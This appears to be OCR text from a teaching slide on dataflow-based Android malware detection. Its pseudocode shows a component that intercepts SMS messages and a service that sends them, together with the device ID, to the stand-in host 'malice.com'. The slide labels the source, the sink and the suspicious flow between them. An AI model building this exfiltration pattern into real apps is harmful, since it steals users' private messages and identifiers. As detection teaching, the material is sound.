 Dataflow-based Android Malware Detection
Component: InterceptSMS
public class InterceptSMS (BroadcastReceiver) {
public void onReceive( ) {
SmsMessage msg = SmsMessage.create();
String SMS = msg.getMessageBody();
Intent si = new Intent(Malicious.class);
si.putExtra(“sms”, SMS);
startService(si);
}
}
Component: SendToNetwork
public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
String SMSmsg = intent.get(“sms”);
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
Suspicious Source
String output = ID.concat(SMSmsg);
URL url = new URL(http://malice.com);
url.sendData(output);
}
Suspicious Sink
}
Suspicious
Dataflow